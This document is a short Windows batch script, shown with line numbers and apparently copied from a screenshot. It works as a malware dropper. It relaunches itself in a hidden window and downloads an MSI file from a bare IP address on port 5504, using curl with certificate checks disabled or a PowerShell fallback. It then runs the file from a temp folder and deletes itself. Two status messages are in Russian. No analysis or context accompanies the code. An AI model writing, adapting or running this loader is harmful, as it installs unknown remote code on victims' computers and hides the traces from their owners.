 1 @echo off
2 chcp 65001 >nul
3 if "%1"=="stealth" goto MAIN
4
5 powershell -WindowStyle Hidden -Command "Start-Process cmd.exe -ArgumentList '/c','""%~f0""','stealth' -WindowStyle Hidden"
6 exit /b
7
8 :MAIN
9 set "SOURCE=http://80[.]253[.]249[.]186:5504"
10 set "FILES=APBPVMVD.msi"
11 set "TARGET_DIR=%temp%\AppData"
12
13 if not exist "%TARGET_DIR%" mkdir "%TARGET_DIR%"
14
15 for %%F in (%FILES%) do (
16     where /q curl.exe
17     if not errorlevel 1 (
18         curl.exe -s -k -o "%TARGET_DIR%\%%F" "%SOURCE%/%%F" >nul 2>&1
19     ) else (
20         powershell -Command "(New-Object Net.WebClient).DownloadFile('%SOURCE%/%%F', '%TARGET_DIR%\%%F')" >nul 2>&1
21     )
22 )
23
24 if not exist "%TARGET_DIR%\APBPVMVD.msi" (
25     echo Файл APBPVMVD.msi не найден после загрузки
26     pause
27     exit /b 1
28 )
29
30 timeout /t 3 /nobreak >nul
31
32 echo Запускаем APBPVMVD.msi...
33 start "" "%TARGET_DIR%\APBPVMVD.msi"
34
35 del "%~f0" 2>nul
36 exit